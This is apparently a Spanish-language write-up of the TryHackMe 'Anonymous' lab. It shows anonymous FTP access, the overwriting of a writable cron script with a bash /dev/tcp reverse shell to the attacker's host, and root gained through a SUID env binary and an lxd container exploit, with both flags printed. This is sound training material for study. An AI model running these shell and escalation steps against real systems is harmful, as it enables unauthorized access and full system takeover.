 HackTheBox
Anonymous - TryHackMe

❯ ping -c 1 10.10.67.41
PING 10.10.67.41 (10.10.67.41) 56(84) bytes of data.
64 bytes from 10.10.67.41: icmp_seq=1 ttl=61 time=264 ms

--- 10.10.67.41 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 264.344/264.344/264.344/0.000 ms
❯ whichSystem.py 10.10.67.41

10.10.67.41 (ttl -> 61): Linux
PortScan
❯ nmap -sCV -p21,22,139,445 10.10.67.41 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-31 19:30 CST
Nmap scan report for 10.10.67.41
Host is up (0.21s latency).

PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.0.8 or later
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.2.28.226
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts [NSE: writeable]
22/tcp  open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 8bca21621c2b23fa6bc61fa813fe1c68 (RSA)
|   256 9589a412e2e6ab905d4519ff415f74ce (ECDSA)
|_  256 e12a96a4ea8f688fcc74b8f0287270cd (ED25519)
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: ANONYMOUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: 20s, deviation: 1s, median: 20s
| smb2-security-mode:
|   311:
|_    Message signing enabled but not required
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
|   Computer name: anonymous
|   NetBIOS computer name: ANONYMOUS\x00
|   Domain name: \x00
|   FQDN: anonymous
|_  System time: 2023-04-01T01:31:12+00:00
| smb2-time:
|   date: 2023-04-01T01:31:12
|_  start_date: N/A
|_nbstat: NetBIOS name: ANONYMOUS, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
Podemos conectarnos como el usuario Anonymous al servicio ftp sin proporcionar contraseña
❯ ftp 10.10.67.41
Connected to 10.10.67.41.
220 NamelessOne's FTP Server!
Name (10.10.67.41:miguelrega7): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          314 Jun 04  2020 clean.sh
-rw-rw-r--    1 1000     1000         1032 Apr 01 01:33 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp>
Vamos a traernos esto
ftp> get clean.sh
local: clean.sh remote: clean.sh
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for clean.sh (314 bytes).
226 Transfer complete.
314 bytes received in 0.00 secs (1.2963 MB/s)
ftp> get remove_files.log
local: remove_files.log remote: remove_files.log
200 PORT command successful. Consider using PASV.
550 Failed to open file.
ftp> get to_do.txt
local: to_do.txt remote: to_do.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for to_do.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.09 secs (0.7476 kB/s)
ftp> get removed_files.log
local: removed_files.log remote: removed_files.log
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for removed_files.log (1075 bytes).
226 Transfer complete.
1075 bytes received in 0.00 secs (4.5363 MB/s)
ftp>
Esto contiene el script clean.sh este script en Bash borra archivos de /tmp, si no hay archivos en tmp, se registra el mensaje en un archivo de registro, si hay archivos en la carpeta, se borran todos ellos y se registra cada acción de eliminación en el archivo de registro.
❯ catn clean.sh
#!/bin/bash

tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
        echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi
Vemos que esta diciendo que quiere desabilitar el usuario anonymous del servico ftp por que es peligroso pero ya nos aprovechamos de eso y entramos al servicio
Esto no es importante
❯ catn removed_files.log
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
Running cleanup script:  nothing to delete
El puerto de smb esta abierto podemos enumerar y podemos ver que hay en pics
❯ smbmap -H 10.10.67.41
[+] Guest session   	IP: 10.10.67.41:445	Name: 10.10.67.41
	Disk                                                  	Permissions	Comment
	----                                                  	-----------	-------
	print$                                            	NO ACCESS	Printer Drivers
	pics                                              	READ ONLY	My SMB Share Directory for Pics
	IPC$                                              	NO ACCESS	IPC Service (anonymous server (Samba, Ubuntu))

Vamos a conectarnos al recurso y encontramos imagenes
❯ smbmap -H 10.10.67.41 -r pics
[+] Guest session   	IP: 10.10.67.41:445	Name: 10.10.67.41
	Disk                                                  	Permissions	Comment
	----                                                  	-----------	-------
	pics                                              	READ ONLY
	.\pics\*
	dr--r--r--                0 Sun May 17 06:11:34 2020	.
	dr--r--r--                0 Wed May 13 20:59:10 2020	..
	fr--r--r--            42663 Mon May 11 19:43:42 2020	corgo2.jpg
	fr--r--r--           265188 Mon May 11 19:43:42 2020	puppos.jpeg
Vamos a descargarlas para ver que es lo que tienen esas imagenes
❯ smbmap -H 10.10.67.41 -r --download pics/corgo2.jpg
[+] Starting download: pics\corgo2.jpg (42663 bytes)
[+] File output to: /home/miguelrega7/TryHackMe/nmap/10.10.67.41-pics_corgo2.jpg
❯ smbmap -H 10.10.67.41 -r --download pics/puppos.jpeg
[+] Starting download: pics\puppos.jpeg (265188 bytes)
[+] File output to: /home/miguelrega7/TryHackMe/nmap/10.10.67.41-pics_puppos.jpeg
Y bueno nada interesante XD

Bueno algo a saber es que el script clean.sh parece ser una tarea cron vamos a modificarlo para ver si podemos ganar acceso tambien el directorio scripts tiene privilegios de escritura ademas otros usuarios tienen permisos de lectura, escritura y ejecución en el archivo
drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts
Lo modificas para que nos envie una reverse shell a tu maquina de atacante
❯ catn clean.sh
#!/bin/bash
bash -i >& /dev/tcp/10.2.28.226/443 0>&1
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          314 Jun 04  2020 clean.sh
-rw-rw-r--    1 1000     1000         2021 Apr 01 01:56 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp> append
(local-file) clean.sh
(remote-file) clean.sh
local: clean.sh remote: clean.sh
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
53 bytes sent in 0.00 secs (1.8720 MB/s)
ftp>
Recibimos la shell
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.2.28.226] from (UNKNOWN) [10.10.67.41] 34574
bash: cannot set terminal process group (1426): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$
Tratamiento de la tty para poder hacer CTRL+C
namelessone@anonymous:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
namelessone@anonymous:~$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
							  reser xterm
ENTER
namelessone@anonymous:~$ export TERM=xterm
namelessone@anonymous:~$ echo $SHELL
/bin/sh
namelessone@anonymous:~$ export SHELL=bash
namelessone@anonymous:~$
Userflag
namelessone@anonymous:~$ cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$
Escalada de privilegios
De primeras vemos que estamos en el grupo lxd
namelessone@anonymous:~$ id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
namelessone@anonymous:~$
❯ searchsploit lxd
---------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                |  Path
---------------------------------------------------------------------------------------------- ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation                                                     | linux/local/46978.sh
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
No vamos a explotar el pkexec bueno hay varias formas de escalar privilegios para ser root pues puedes aprovecharte del pkexec tambien vemos que env es SUID y si tuvieramos la contreña de namelessone podrias escalar a root
namelessone@anonymous:/$ find \-perm -4000 2>/dev/null | grep -v "snap"
./bin/umount
./bin/fusermount
./bin/ping
./bin/mount
./bin/su
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/bin/passwd
./usr/bin/env
./usr/bin/gpasswd
./usr/bin/newuidmap
./usr/bin/newgrp
./usr/bin/chsh
./usr/bin/newgidmap
./usr/bin/chfn
./usr/bin/sudo
./usr/bin/traceroute6.iputils
./usr/bin/at
./usr/bin/pkexec
namelessone@anonymous:/$
Bueno pues la forma mas rapida es haciendo esto
https://gtfobins.github.io/gtfobins/env/
namelessone@anonymous:/$ env /bin/sh -p
# whoami
root
#
Root flag
# cd /root
# ls
root.txt
# cat root.txt
4d930091c31a622a7ed10f27999af363
#
lxd Privilege Escalation
❯ searchsploit lxd
---------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                |  Path
---------------------------------------------------------------------------------------------- ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation                                                     | linux/local/46978.sh
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Vamos a usar el script en Bash que desarrollo S4vitar y vowkin
❯ searchsploit -m linux/local/46978.sh
  Exploit: Ubuntu 18.04 - 'lxd' Privilege Escalation
      URL: https://www.exploit-db.com/exploits/46978
     Path: /usr/share/exploitdb/exploits/linux/local/46978.sh
File Type: Bourne-Again shell script, UTF-8 Unicode text executable
❯ mv 46978.sh ldx_privelege_escalation-sh
Tenemos que seguir las instrucciones
❯ catn ldx_privelege_escalation-sh
#!/usr/bin/env bash

# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#	  Victor Lasa      (vowkin)
# ----------------------------------

# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
❯ wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
--2023-03-31 20:13:50--  https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.109.133, 185.199.108.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.110.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 8060 (7.9K) [text/plain]
Grabando a: «build-alpine»

build-alpine                    100%[=======================================================>]   7.87K  --.-KB/s    en 0.005s

2023-03-31 20:13:51 (1.61 MB/s) - «build-alpine» guardado [8060/8060]
Ejecuta este comando como root
bash build-alpine
Y nos crea un .gz
❯ ls
alpine-v3.17-x86_64-20230331_2017.tar.gz build-alpine ldx_privelege_escalation-sh
Ahora vamos a pasar el script y el .gz ala maquina victima
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Me equivoque en el nombre y para que sea mas corto xd
❯ mv ldx_privelege_escalation-sh lxd_privesc.sh
namelessone@anonymous:/tmp$ wget http://10.2.28.226:80/lxd_privesc.sh
--2023-04-01 02:21:19--  http://10.2.28.226/lxd_privesc.sh
Connecting to 10.2.28.226:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1.4K) [text/x-sh]
Saving to: ‘lxd_privesc.sh’

lxd_privesc.sh      100%[===================>]   1.42K  --.-KB/s    in 0.07s

2023-04-01 02:21:20 (20.0 KB/s) - ‘lxd_privesc.sh’ saved [1451/1451]

namelessone@anonymous:/tmp$
Ahora el comprimido
namelessone@anonymous:/tmp$ wget http://10.2.28.226:80/alpine-v3.17-x86_64-20230331_2017.tar.gz
--2023-04-01 02:23:58--  http://10.2.28.226/alpine-v3.17-x86_64-20230331_2017.tar.gz
Connecting to 10.2.28.226:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3691917 (3.5M) [application/gzip]
Saving to: ‘alpine-v3.17-x86_64-20230331_2017.tar.gz’

alpine-v3.17-x86_64-20230331_20 100%[=======================================================>]   3.52M  50.5KB/s    in 2m 10s

2023-04-01 02:26:08 (27.8 KB/s) - ‘alpine-v3.17-x86_64-20230331_2017.tar.gz’ saved [3691917/3691917]

namelessone@anonymous:/tmp$
Le das permisos de ejecucion
namelessone@anonymous:/tmp$ chmod +x lxd_privesc.sh
Y ejecutamos
namelessone@anonymous:/tmp$ ./lxd_privesc.sh -f alpine-v3.17-x86_64-20230331_2017.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04

Image imported with fingerprint: 49827c2692cfd86a4cacc379bdb626ea2efc20af030748a242d8d0c70f56809b
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE         |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| alpine | 49827c2692cf | no     | alpine v3.17 (20230331_20:17) | x86_64 | 3.52MB | Apr 1, 2023 at 2:27am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ #
Estamos en el contenedor en las instrucciones dice que tenemos que ir a /mnt/root to see all resources from the host machine y bueno esos ya son los archivos de la maquina victima
~ # cd /
/ # cd m
media/  mnt/
/ # cd mnt/
/mnt # cd root/
/mnt/root # ls
bin         dev         lib         media       proc        sbin        swap.img    usr
boot        etc         lib64       mnt         root        snap        sys         var
cdrom       home        lost+found  opt         run         srv         tmp
/mnt/root #
/mnt/root/root # cat root.txt
4d930091c31a622a7ed10f27999af363
/mnt/root/root #